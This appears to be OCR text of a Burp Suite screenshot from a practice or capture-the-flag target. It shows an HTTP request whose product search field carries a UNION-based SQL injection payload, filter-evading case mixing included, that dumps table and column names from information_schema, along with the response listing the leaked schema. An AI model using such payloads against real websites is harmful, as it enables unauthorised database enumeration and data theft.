 Request
Pretty Raw Hex
\n
POST /search_products.php HTTP/1.1
Host: 10.10.10.167
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
Origin: http://10.10.10.167
Connection: close
Referer: http://10.10.10.167/admin.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 192.168.4.28
productName=
s'+and+sleep(0)+unIon+SelECT+null,null,null,null,null,group_concat(table_name,':',
column_name,'\n')+from+information_schema.columns+where+table_schema='warehouse'--
+-
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Category
</th>
52 <th>
Price
</th>
53 </tr>
54 </thead>
55 <tbody>
56 <tr>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
product:id
57 ,product:name
58 ,product:quantity
59 ,product:category
60 ,product:price
61 ,product:tax
62 ,product_category:id
63 ,product_category:category
64 ,product_pack:id
65 ,product_pack:pack_id
66 ,product_pack:pack_name
67 ,product_pack:product
68 ,product_pack:quantity
69 </td>
</tr>
</tbody>
70 </table>
71 </div>
Maria
0 matches
INSPECTOR
2,511 bytes | 125 milli